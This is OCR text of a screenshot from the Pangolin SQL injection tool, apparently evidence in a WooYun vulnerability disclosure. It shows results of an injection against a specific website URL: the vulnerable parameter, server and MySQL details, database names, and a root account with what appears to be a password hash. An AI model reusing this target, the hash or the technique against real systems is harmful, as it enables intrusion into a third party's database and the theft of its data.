 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.cttfj.com/yw.php?cid=75
Type Integer DB Mysql Ke
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.0.77
DATABASE tietong
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp/
group_concat_ma... 1024
Accounts
root 2778f2f82f4c883d
root
root
Databases
information_sc...
mysql
phpvod
tietong
Stacked No
www.wooyun.org